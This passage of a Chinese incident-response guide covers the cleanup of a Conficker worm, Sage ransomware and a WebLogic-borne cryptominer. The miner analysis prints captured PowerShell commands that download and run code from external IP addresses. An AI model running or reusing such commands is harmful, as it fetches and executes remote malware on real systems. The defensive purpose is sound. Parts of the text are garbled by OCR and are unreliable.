## 应 急 场 景

某 天 早 上 , 管 理 员 在 出 口 防 火 墙 发 现 内 网 服 务 器 不 断 向 境 外 IP 发 起 主 动 连 接, 内网环境, 无法连通外网, 无图脑补。

## 事 件 分 析

在出口防火墙看到的服务器内网 IP, 首先将中病毒的主机从内网断开, 然 后登录该服务器, 打开 D 盾\_web 查杀查看端口连接情况, 可以发现本地 向外网 IP 发起大量的主动连接:



通过端口异常,跟踪进程 ID,可以找到该异常由 svchost.exe windows 服务主进

程引起, svchost.exe 向大量远程 IP 的 445 端口发送请求:



这里我们推测可以系统进程被病毒感染,使用卡巴斯基病毒查杀工具,对全盘文 件进行查杀,发现 c:\windows\system32\qntofmhz.dll 异常:

 $\begin{array}{|c|c|c|c|c|c|} \hline \multicolumn{1}{|c|}{\mathbf{L}} & \multicolumn{1}{|c|}{\mathbf{X}} \\ \hline \multicolumn{1}{|c|}{\mathbf{L}} & \multicolumn{1}{|c|}{\mathbf{L}} & \multicolumn{1}{|c|}{\mathbf{X}} \\ \hline \multicolumn{1}{|c|}{\mathbf{L}} & \multicolumn{1}{|c|}{\mathbf{L}} & \multicolumn{1}{|c|}{\mathbf{X}} \\ \hline \multicolumn{1}{|c|}{\mathbf{L}} & \multicolumn{1}{|c|}{\mathbf{L}} & \multicolumn{1}{|c$ 

### $\mathbb{Z}_1$  Scan results

#### Scan results



http://www.virscan.org/



,帮助我们<br>,BUG提交

的文件现使矛,但我们小对所有求毒引擎所按结束以安。就再所有的求毒软件主部没有按百恶工转的文件可疑的,也并不代表这个是<br>一个新生的病毒、木马或者恶意软件。就算部分杀毒软件报告您上传的文件感染某某病毒、木马或者恶意软件,也并不代表您上传的 确认服务器感染 conficker 蠕虫病毒,下载 conficker 蠕虫专杀工具对服务器进

行清查,成功清楚病毒。



## 大 致 的 处 理 流 程 如 下 **:**

1、发现异常: 出口防火墙、本地端口连接情况, 主动向外网发起大量连接

2、病毒查杀: 卡巴斯基全盘扫描, 发现异常文件

3、确认病毒: 使用多引擎在线病毒对该文件扫描, 确认服务器感染 conficker 蠕 虫 病 毒 。

4、病毒处理:使用 conficker 蠕虫专杀工具对服务器进行清查,成功清除 病 毒 。

## 预 防 处 理 措 施

在 政 府 、 医 院 内 网 , 依 然 存 在 着 一 些 很 古 老 的 感 染 性 病 毒 , 如 何 保 护 电 脑 不受病毒感染, 总结了几种预防措施:

1、 安 装 杀 毒 软 件 , 定 期 全 盘 扫 描

2、 不 使 用 来 历 不 明 的 软 件 , 不 随 意 接 入 未 经 杳 杀 的 U 盘

3、 定 期 对 windows 系 统 漏 洞 进 行 修 复 , 不 给 病 毒 可 乘 之 机

4、 做 好 重 要 文 件 的 备 份 , 备 份 , 备 份 。

## **0x05** 应急响应实战之勒索 病毒

勒 索 病 毒 , 是 一 种 新 型 电 脑 病 毒 , 主 要 以 邮 件 、 程 序 木 马 、 网 页 挂 马 的 形 式 进 行 传 播 。 该 病 毒 性 质 恶 劣 、 危 害 极 大 , 一 旦 感 染 将 给 用 户 带 来 无 法 估 量 的 损 失 。 这 种 病 毒 利 用 各 种 加 密 算 法 对 文 件 讲 行 加 密 , 被 感 染 者 一 般 无 法解密, 必须拿到解密的私钥才有可能破解。自 WannaCry 勒索病毒在全 球 爆 发 之 后 , 各 种 变 种 及 新 型 勒 索 病 毒 层 出 不 穷 。

### 应 急 场 景

某 天 早 上 , 网 站 管 理 员 打 开 OA 系 统 , 首 页 访 问 异 常 , 显 示 乱 码 :

淑中茶想:�W撮n1岬dF�+編6N膜 壶\$ 遊P\桐|娟唔5診n报需奶胶/�26n2� 専織pF殖q\�(-誡�5髄蘊: W &yj1u理a対�・'� 十2+=�=ff リ+&d绸�鬚绣华深前<br>躷\� � =�\$尼�Bw�3�燥僭樋C満珍�~倩9簪。� �+堰潭0瑗�?iv64.q�?[洞婉z. 娘Q`A竿vn訪建`樹29.-p€\�/縣`嚥燔鷦晒媚匯儉+D�F@宋鉈�+. P″ [谵� iC t 寒いや や = @やパピが中でも多味用物に高いテリーを → やすを画しながらないかい。coさいの間は、寒い ハキツロがは 初ジャーアビ /や/熱・喘/鳴鳴雨波画面をついて、「楽・ル・コンコンコンコンコンコンコンコンコンコン<br>8.0 - 『リパコ関/鈴の・の・の・時 は200~)の(「黒ミメターは悲観的絵字館済ま@のイタンのの328組は返eUTX活の:可能は「画像の正面の絵画のイタンコンコンコンコンコンコンコンコンコンコンコンコンコンコ **芯%店hzφ-币φ φ\_φ11€6-酵器M9噤Yφ ;鼊 8YD睛€<酢;理9癌裙φ晒坯開6巳fcφφ0横φ+唧裡BI€幞φ0φ運慣φφ醣味φ&f:1筒:笭b悄暗 戈磺kBK+=氣φ 饨go餐** ◆&+サルWEEK3≤W使yEE {&=LHu m&◆9#肌:イt/ JBV - 网深FZn◆ r J9E/�0@B2ER&◆/ ※◇. 需◆糖57助UNFEXまのFY - しゅつwP%! kt ! ESb2Q/&L e13EAK\◆ UEY:xFa\*z)?通形1<br>|接 {揀 k 検CトL (QPQ給)戒優F[簳9�5�=卑� �+3距瓕#?旁�?! A鯲PiK艘ki恶 h1Ut均��)亿~ 真xs珷q噢◆ )龢�7チ歪總数權t 肌φ 伋P序X#φ ?┏忪&J旵φ醪"ϕϕ4n用)εf循Yi 旌ϕΦ?< \$εϕ6快恧ϕ=蛟ϕ4≽ε ϕ5崟ϕ:ϕ额ϕ聚蜍>麻¤缔铤,ετ暂:椕[覚音ϕ!魃ϕ ←-€蒯î ϕ 鵴ϕϕ№ϕ;ν煉

## 事 件 分 析

登录 网站服务器进行排查, 在站点目录下发现所有的脚本文件及附件都被 加密为 .sage 结尾的文件, 每个文件夹下都有一个 !HELP SOS.hta 文件, 打包了部分样本:



打开 !HELP SOS.hta 文件,显示如下:



到这里,基本可以确认是服务器中了勒索病毒,上传样本到 360 勒 索病毒网站进行分析:

http://lesuobingdu.360.cn

确认 web 服务器中了 sage 勒索病毒, 目前暂时无法解密。



绝大多数勒索病毒, 是无法解密的, 一旦被加密, 即使支付也不一 定 能 够 获 得 解 密 密 钥 。 在 平 时 运 维 中 应 积 极 做 好 备 份 工 作 , 数 据 库 与源码分离 (类似 OA 系统附件资源也很重要, 也要备份) 。

遇到了, 别急, 试一试勒索病毒解密工具:

"拒 绝 勒 索 软 件 "网 站 :

https://www.nomoreransom.org/zh/index.html

360 安全卫士勒索病毒专题: http://lesuobingdu.360.cn

#### 防 范 措 施

一 日 中 了 勤 索 病 毒 、 文 件 会 被 锁 死 、 没 有 办 法 正 常 访 问 了 、 这 时 候 、 会 给 你带来极大的困恼。为了防范这样的事情出现,我们电脑上要先做好一些 措 施 :

1、 安 装 杀 毒 软 件 , 保 持 监 控 开 启 , 定 期 全 盘 扫 描

2、及时更新 Windows 安全补丁, 开启防火墙临时关闭端口, 如 445、 135、 137、 138、 139、 3389 等 端 口

3、及时更新 web 漏洞补丁, 升级 web 组件

4、 备 份 。 重 要 的 资 料 一 定 要 备 份 , 谨 防 资 料 丢 失

5、 强 化 网 络 安 全 意 识 , 陌 生 链 接 不 点 击 , 陌 生 文 件 不 要 下 载 , 陌 生 邮 件 不 要 打 开

## **0x06** 应急响应实战之挖矿 病毒

随 着 虚 拟 货 币 的 疯 狂 炒 作 , 挖 矿 病 毒 已 经 成 为 不 法 分 子 利 用 最 为 频 繁 的 攻 击方式之一。病毒传播者可以利用个人电脑或服务器进行挖矿,具体现象 为电脑 CPU 占用率高, C 盘可使用空间骤降, 电脑温度升高, 风扇噪声 增 大 等 问 题 。

### 应 急 场 景

某 天 上 午 重 启 服 务 器 的 时 候 , 发 现 程 序 启 动 很 慢 , 打 开 任 务 管 理 器 , 发 现 cpu 被 占 用 接 近 100%, 服 务 器 资 源 占 用 严 重 。



## 事件分析

登录网站服务器进行排查,发现多个异常进程:



分析进程参数:

wmic process get caption, commandline /value >> tmp.txt

# <mark>■ tep. txt - 记事本</mark><br>文件(F) [編辑(E) 格式(D) 查看(V) 帮助(H) Caption=cmd.exe<br>CommandLine=cmd.exe /c "powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')"" Caption=conhost.exe<br>CommandLine=\??\C:\Windows\system32\conhost.exe"-11035283831994058146471557875861567896-410395692-1867237974-1500985154-341559433 。<br>Caption=powershell.exe<br>CommandLine=powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')" Caption=cmd.exe<br>CommandLine=cmd uion-cma.exe<br>mandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString("<mark>http://45.123.190.178/win.txt</mark>")"" Caption=conhost.exe<br>CommandLine=\??\C:\Windows\system32\conhost.exe "567043869-379799388598216845-1339877759-10904242441714364103452835488-1454190890 。<br>Caption=powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"<br>CommandLine=powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win Caption=cmd.exe<br>CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"" |<br>|Caption=conhost.exe<br>|CommandLine=\??\C:\Windows\system32\conhost.exe "1523138341-21133122961090399971947095497-958799097-29797013-12132982631896472503

## **TIPS:**

在 windows 下查看某个运行程序 (或进程) 的命令行参数

使用下面的命令:

wmic process get caption, commandline /value

如果想查询某一个进程的命令行参数, 使用下列方式:

wmic process where caption="svchost.exe" get caption, commandline /value

这样就可以得到进程的可执行文件位置等信息。

#### 访问该链接:



Temp 目录下发现 Carbon、run.bat 挖矿程序:



具体技术分析细节详见 《利用 WebLogic 漏洞挖矿事件分析》:

https://www. anquanke . com/post/id/92223

清 除 挖 矿 病 毒 : 关 闭 异 常 进 程 、 删 除 c 盘 temp 目 录 下 挖 矿 程 序 。

## 临 时 防 护 方 案

1、 根 据 实 际 环 境 路 径 , 删 除 WebLogic 程 序 下 列 war 包 及 目 录

#### rm  $-f$

/home/WebLogic/Oracle/Middleware/wlserver 10.3/server/lib/wls-wsat.war

#### rm  $-f$

/home/WebLogic/Oracle/Middleware/user\_projects/domains/base\_domain/ser vers/AdminServer/tmp/.internal/wls-wsat.war

rm  $- r f$ /home/WebLogic/Oracle/Middleware/user\_projects/domains/base\_domain/ser vers/AdminServer/tmp/\_WL\_internal/wls-wsat

2、 重 启 WebLogic 或 系 统 后 , 确 认 以 下 链 接 访 问 是 否 为 404

 $http://x.x.x.x:7001/wls-wsat$ 

## 防 范 措 施

新的挖矿攻击展现出了类似蠕虫的行为, 并结合了高级攻击技术, 以增加 对 目 标 服 务 器 感 染 的 成 功 率 。 通 过 利 用 永 恒 之 蓝 ( EternalBlue)、 web 攻 击多种漏洞, 如 Tomcat 弱口令攻击、Weblogic WLS 组件漏洞、Jboss 反 序列化漏洞, Struts2 远程命令执行等, 导致大量服务器被感染挖矿程序的 现象 。 总结了几种预防措施:

- 1、 安 装 安 全 软 件 并 升 级 病 毒 库 , 定 期 全 盘 扫 描 , 保 持 实 时 防 护
- 2、及时更新 Windows 安全补丁, 开启防火墙临时关闭端口
- 3、及时更新 web 漏洞补丁, 升级 web 组件